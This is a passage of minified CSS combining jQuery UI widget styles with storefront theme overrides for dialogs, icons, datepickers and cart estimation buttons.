0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse;}.ui-helper-clearfix:after{clear:both;}.ui-helper-clearfix{min-height:0;}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0);}.ui-front{z-index:100;}.ui-state-disabled{cursor:default !important;}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black;}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default;}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible;}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none;}.ui-button-icon-only{width:2.2em;}button.ui-button-icon-only{width:2.4em;}.ui-button-icons-only{width:3.4em;}button.ui-button-icons-only{width:3.7em;}.ui-button .ui-button-text{display:block;line-height:normal;}.ui-button-text-only .ui-button-text{padding:.4em 1em;}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px;}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em;}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em;}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em;}input.ui-button{padding:.4em 1em;}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px;}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em;}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em;}.ui-buttonset{margin-right:7px;}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em;}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0;}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none;}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px;}.ui-datepicker .ui-datepicker-prev{left:2px;}.ui-datepicker .ui-datepicker-next{right:2px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px;}.ui-datepicker .ui-datepicker-next-hover{right:1px;}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;}.ui-datepicker select.ui-datepicker-month-year{width:100%;}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%;}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em;}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;}.ui-datepicker td{border:0;padding:1px;}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none;}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0;}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left;}.ui-datepicker.ui-datepicker-multi{width:auto;}.ui-datepicker-multi .ui-datepicker-group{float:left;}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left;}.ui-datepicker-row-break{clear:both;width:100%;font-size:0;}.ui-datepicker-rtl{direction:rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px;}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative;}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis;}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px;}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em;}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right;}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer;}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px;}.ui-draggable .ui-dialog-titlebar{cursor:move;}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none;}.ui-menu .ui-menu{margin-top:-3px;position:absolute;}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0;}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:normal;}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px;}.ui-menu .ui-state-disabled{font-weight:normal;margin:.4em 0 .2em;line-height:1.5;}.ui-menu .ui-state-disabled a{cursor:default;}.ui-menu-icons{position:relative;}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em;}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em;}.ui-menu .ui-menu-icon{position:static;float:right;}.ui-slider{position:relative;text-align:left;}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}.ui-slider-horizontal{height:.8em;}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em;}.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}.ui-slider-horizontal .ui-slider-range-min{left:0;}.ui-slider-horizontal .ui-slider-range-max{right:0;}.ui-slider-vertical{width:.8em;height:100px;}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em;}.ui-slider-vertical .ui-slider-range{left:0;width:100%;}.ui-slider-vertical .ui-slider-range-min{bottom:0;}.ui-slider-vertical .ui-slider-range-max{top:0;}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle;}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px;}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0;}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none;}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0;}.ui-spinner-up{top:0;}.ui-spinner-down{bottom:0;}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px;}.ui-tabs{position:relative;padding:.2em;}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0;}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom:0;padding:0;white-space:nowrap;}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none;}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px;}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text;}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer;}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none;}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;}body .ui-tooltip{border-width:2px;}.ui-widget .ui-widget{font-size:1em;}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em;}.ui-widget-content{border:1px solid #aaa;background:#fff url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_75_ffffff_40x100.png?1767852007') 50% 50% repeat-x;color:#222;}.ui-widget-content > a{color:#222;}.ui-widget-header{border:1px solid #aaa;background:#ccc url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_highlight-soft_75_cccccc_1x100.png?1767852007') 50% 50% repeat-x;color:#222;font-weight:bold;}.ui-widget-header a{color:#222;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_75_e6e6e6_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#555;}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_75_dadada_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_65_ffffff_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none;}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_55_fbf9ee_1x400.png?1767852007') 50% 50% repeat-x;color:#363636;}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636;}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_95_fef1ec_1x400.png?1767852007') 50% 50% repeat-x;color:#cd0a0a;}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a;}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a;}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold;}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}.ui-icon{width:16px;height:16px;background-position:16px 16px;}.ui-icon,.ui-widget-content .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_222222_256x240.png?1767852007');}.ui-widget-header .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_222222_256x240.png?1767852007');}.ui-state-default .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_888888_256x240.png?1767852007');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_454545_256x240.png?1767852007');}.ui-state-active .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_454545_256x240.png?1767852007');}.ui-state-highlight .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_2e83ff_256x240.png?1767852007');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_cd0a0a_256x240.png?1767852007');}.ui-icon-carat-1-n{background-position:0 0;}.ui-icon-carat-1-ne{background-position:-16px 0;}.ui-icon-carat-1-e{background-position:-32px 0;}.ui-icon-carat-1-se{background-position:-48px 0;}.ui-icon-carat-1-s{background-position:-64px 0;}.ui-icon-carat-1-sw{background-position:-80px 0;}.ui-icon-carat-1-w{background-position:-96px 0;}.ui-icon-carat-1-nw{background-position:-112px 0;}.ui-icon-carat-2-n-s{background-position:-128px 0;}.ui-icon-carat-2-e-w{background-position:-144px 0;}.ui-icon-triangle-1-n{background-position:0 -16px;}.ui-icon-triangle-1-ne{background-position:-16px -16px;}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-icon-triangle-1-se{background-position:-48px -16px;}.ui-icon-triangle-1-s{background-position:-64px -16px;}.ui-icon-triangle-1-sw{background-position:-80px -16px;}.ui-icon-triangle-1-w{background-position:-96px -16px;}.ui-icon-triangle-1-nw{background-position:-112px -16px;}.ui-icon-triangle-2-n-s{background-position:-128px -16px;}.ui-icon-triangle-2-e-w{background-position:-144px -16px;}.ui-icon-arrow-1-n{background-position:0 -32px;}.ui-icon-arrow-1-ne{background-position:-16px -32px;}.ui-icon-arrow-1-e{background-position:-32px -32px;}.ui-icon-arrow-1-se{background-position:-48px -32px;}.ui-icon-arrow-1-s{background-position:-64px -32px;}.ui-icon-arrow-1-sw{background-position:-80px -32px;}.ui-icon-arrow-1-w{background-position:-96px -32px;}.ui-icon-arrow-1-nw{background-position:-112px -32px;}.ui-icon-arrow-2-n-s{background-position:-128px -32px;}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}.ui-icon-arrow-2-e-w{background-position:-160px -32px;}.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}.ui-icon-arrowstop-1-n{background-position:-192px -32px;}.ui-icon-arrowstop-1-e{background-position:-208px -32px;}.ui-icon-arrowstop-1-s{background-position:-224px -32px;}.ui-icon-arrowstop-1-w{background-position:-240px -32px;}.ui-icon-arrowthick-1-n{background-position:0 -48px;}.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}.ui-icon-arrowthick-1-e{background-position:-32px -48px;}.ui-icon-arrowthick-1-se{background-position:-48px -48px;}.ui-icon-arrowthick-1-s{background-position:-64px -48px;}.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}.ui-icon-arrowthick-1-w{background-position:-96px -48px;}.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}.ui-icon-arrow-4{background-position:0 -80px;}.ui-icon-arrow-4-diag{background-position:-16px -80px;}.ui-icon-extlink{background-position:-32px -80px;}.ui-icon-newwin{background-position:-48px -80px;}.ui-icon-refresh{background-position:-64px -80px;}.ui-icon-shuffle{background-position:-80px -80px;}.ui-icon-transfer-e-w{background-position:-96px -80px;}.ui-icon-transferthick-e-w{background-position:-112px -80px;}.ui-icon-folder-collapsed{background-position:0 -96px;}.ui-icon-folder-open{background-position:-16px -96px;}.ui-icon-document{background-position:-32px -96px;}.ui-icon-document-b{background-position:-48px -96px;}.ui-icon-note{background-position:-64px -96px;}.ui-icon-mail-closed{background-position:-80px -96px;}.ui-icon-mail-open{background-position:-96px -96px;}.ui-icon-suitcase{background-position:-112px -96px;}.ui-icon-comment{background-position:-128px -96px;}.ui-icon-person{background-position:-144px -96px;}.ui-icon-print{background-position:-160px -96px;}.ui-icon-trash{background-position:-176px -96px;}.ui-icon-locked{background-position:-192px -96px;}.ui-icon-unlocked{background-position:-208px -96px;}.ui-icon-bookmark{background-position:-224px -96px;}.ui-icon-tag{background-position:-240px -96px;}.ui-icon-home{background-position:0 -112px;}.ui-icon-flag{background-position:-16px -112px;}.ui-icon-calendar{background-position:-32px -112px;}.ui-icon-cart{background-position:-48px -112px;}.ui-icon-pencil{background-position:-64px -112px;}.ui-icon-clock{background-position:-80px -112px;}.ui-icon-disk{background-position:-96px -112px;}.ui-icon-calculator{background-position:-112px -112px;}.ui-icon-zoomin{background-position:-128px -112px;}.ui-icon-zoomout{background-position:-144px -112px;}.ui-icon-search{background-position:-160px -112px;}.ui-icon-wrench{background-position:-176px -112px;}.ui-icon-gear{background-position:-192px -112px;}.ui-icon-heart{background-position:-208px -112px;}.ui-icon-star{background-position:-224px -112px;}.ui-icon-link{background-position:-240px -112px;}.ui-icon-cancel{background-position:0 -128px;}.ui-icon-plus{background-position:-16px -128px;}.ui-icon-plusthick{background-position:-32px -128px;}.ui-icon-minus{background-position:-48px -128px;}.ui-icon-minusthick{background-position:-64px -128px;}.ui-icon-close{background-position:-80px -128px;}.ui-icon-closethick{background-position:-96px -128px;}.ui-icon-key{background-position:-112px -128px;}.ui-icon-lightbulb{background-position:-128px -128px;}.ui-icon-scissors{background-position:-144px -128px;}.ui-icon-clipboard{background-position:-160px -128px;}.ui-icon-copy{background-position:-176px -128px;}.ui-icon-contact{background-position:-192px -128px;}.ui-icon-image{background-position:-208px -128px;}.ui-icon-video{background-position:-224px -128px;}.ui-icon-script{background-position:-240px -128px;}.ui-icon-alert{background-position:0 -144px;}.ui-icon-info{background-position:-16px -144px;}.ui-icon-notice{background-position:-32px -144px;}.ui-icon-help{background-position:-48px -144px;}.ui-icon-check{background-position:-64px -144px;}.ui-icon-bullet{background-position:-80px -144px;}.ui-icon-radio-on{background-position:-96px -144px;}.ui-icon-radio-off{background-position:-112px -144px;}.ui-icon-pin-w{background-position:-128px -144px;}.ui-icon-pin-s{background-position:-144px -144px;}.ui-icon-play{background-position:0 -160px;}.ui-icon-pause{background-position:-16px -160px;}.ui-icon-seek-next{background-position:-32px -160px;}.ui-icon-seek-prev{background-position:-48px -160px;}.ui-icon-seek-end{background-position:-64px -160px;}.ui-icon-seek-start{background-position:-80px -160px;}.ui-icon-seek-first{background-position:-80px -160px;}.ui-icon-stop{background-position:-96px -160px;}.ui-icon-eject{background-position:-112px -160px;}.ui-icon-volume-off{background-position:-128px -160px;}.ui-icon-volume-on{background-position:-144px -160px;}.ui-icon-power{background-position:0 -176px;}.ui-icon-signal-diag{background-position:-16px -176px;}.ui-icon-signal{background-position:-32px -176px;}.ui-icon-battery-0{background-position:-48px -176px;}.ui-icon-battery-1{background-position:-64px -176px;}.ui-icon-battery-2{background-position:-80px -176px;}.ui-icon-battery-3{background-position:-96px -176px;}.ui-icon-circle-plus{background-position:0 -192px;}.ui-icon-circle-minus{background-position:-16px -192px;}.ui-icon-circle-close{background-position:-32px -192px;}.ui-icon-circle-triangle-e{background-position:-48px -192px;}.ui-icon-circle-triangle-s{background-position:-64px -192px;}.ui-icon-circle-triangle-w{background-position:-80px -192px;}.ui-icon-circle-triangle-n{background-position:-96px -192px;}.ui-icon-circle-arrow-e{background-position:-112px -192px;}.ui-icon-circle-arrow-s{background-position:-128px -192px;}.ui-icon-circle-arrow-w{background-position:-144px -192px;}.ui-icon-circle-arrow-n{background-position:-160px -192px;}.ui-icon-circle-zoomin{background-position:-176px -192px;}.ui-icon-circle-zoomout{background-position:-192px -192px;}.ui-icon-circle-check{background-position:-208px -192px;}.ui-icon-circlesmall-plus{background-position:0 -208px;}.ui-icon-circlesmall-minus{background-position:-16px -208px;}.ui-icon-circlesmall-close{background-position:-32px -208px;}.ui-icon-squaresmall-plus{background-position:-48px -208px;}.ui-icon-squaresmall-minus{background-position:-64px -208px;}.ui-icon-squaresmall-close{background-position:-80px -208px;}.ui-icon-grip-dotted-vertical{background-position:0 -224px;}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}.ui-icon-grip-solid-vertical{background-position:-32px -224px;}.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}.ui-icon-grip-diagonal-se{background-position:-80px -224px;}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px;}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px;}.ui-widget-overlay{background:#aaa url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_0_aaaaaa_40x100.png?1767852007') 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_0_aaaaaa_40x100.png?1767852007') 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px;}.header-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;}.help-inline{display:flex;margin-top:10px;}.help-inline p{padding:0px 0px 0px 0px;color:#e53451 !important;line-height:16px;width:95%;}.help-inline > svg > path{fill:#e53451;}.ty-discount-label{position:absolute;left:0;top:0;height:28px;white-space:nowrap;}.ty-discount-label_right{position:absolute;right:0;top:0;height:28px;white-space:nowrap;}.ui-widget-content.ui-dialog{max-width:1050px;}.ui-dialog-content{overflow-x:hidden;}.object-container{overflow-x:hidden;}.ui-dialog .ui-dialog-titlebar{background:transparent;}.ui-dialog .ui-dialog-titlebar-close .ui-icon-closethick{color:#333;}.ui-dialog .ui-dialog-titlebar-close.ui-state-hover .ui-icon-closethick{color:#595959 !important;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover span:before{color:#d7d8db;}.ui-widget,.ui-widget button{font-family:'Open Sans','Helvetica Neue',-apple-system,sans-serif;}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px;}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;}.ui-icon{width:16px;height:16px;background-position:16px 16px;}.object-container{padding:10px 20px 0px 20px;background:#fff;overflow:auto;}.notification-container-dialog{top:11px;right:20px;min-width:260px;max-width:calc(60%);position:absolute;z-index:1510;}.ui-widget-overlay{position:fixed;overflow:hidden;margin:0;padding:0;background:url('../../../../../../../../design/themes/umeken_responsive/media/images/picker_bg_outside.png?1767852007') repeat-x 0 -100% scroll #000;opacity:0.7;filter:alpha(opacity=70);}.ui-widget select,.ui-widget textarea{font-weight:normal;}.ui-dialog-content{overflow:visible;display:block !important;}.ui-widget-content.ui-dialog{margin-top:-1px;padding:0;border:none;max-width:930px;}.object-container .ty-control-group__label{float:none;width:auto;display:inline-block;min-width:120px;vertical-align:top;}.ui-dialog .ui-dialog-content{overflow:visible;padding:0;min-height:120px !important;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.ui-widget-content.ui-dialog{overflow:hidden;}.ui-dialog .ui-dialog-titlebar{padding:13px 20px 10px;border:none;border-bottom:1px solid #d5d5d5;background:#f6f6f6;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.ui-corner-all{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.ui-dialog .ui-resizable-se{right:1px;bottom:1px;}div.ui-dialog .ui-dialog-title{width:auto;margin:0;color:#2c3e50;font-weight:normal;font-size:18px;padding-right:20px;}.ui-dialog .ui-dialog-titlebar-close{top:27px;right:13px;padding:0;}.ui-dialog .ui-button-icon-only{text-indent:-9999px;border:none;background-color:transparent;}.ui-dialog .ui-button-icon-only:focus{outline:none;}.ui-dialog .ui-button-icon-only:hover{opacity:0.7;}.ui-draggable .ui-dialog-titlebar{cursor:url('../../../../../../../../design/themes/responsive/media/images/icons/openhand.cur?1679975911'), move;}.ui-dialog .buttons-container{margin:0px -20px;}.ui-dialog .buttons-container.picker{padding:13px 0;width:100%;border-top:1px solid #fff;background-color:#f9f9f9;}.buttons-container-picker{padding:0;width:100%;}.buttons-container-picker{padding:15px 20px;border:1px solid #e3e3e3;}.ui-dialog .buttons-container.picker > div{margin:0 15px;}.ui-widget-header .ui-icon-closethick{color:#e6e6e6;background:none;margin:-10px 0 0 -10px;text-indent:0;font:13px/1 'glyphs';speak:none;-webkit-font-smoothing:antialiased;opacity:0.7;}.ui-widget-header .ui-icon-closethick.ui-state-hover{opacity:1;}.ui-widget-header .ui-icon-closethick:before{font-family:glyphs;content:"\e009";speak:none;-webkit-font-smoothing:antialiased;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover{border:none;background:none;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover span:before{color:#9ca4d6;}.ty-cart-content__estimation .ty-estimation-buttons{max-width:inherit;min-width:100%;}.buttons-container{background:#eee;padding:17px 20px;background:#f6f7f8;}.ty-estimation__title{margin-top:15px;font-weight:bold;font-size:16px;color:#a2a2a2;}.ty-estimation-buttons__rate{float:none;}.ty-estimation-buttons .ty-btn + .ty-btn{margin-left:0;}.ty-estimation-buttons .ty-btn{vertical-align:top;}.ty-ajax-loading-box__inner{display:none;margin:0 10px 0 5px;padding:6px 0 6px 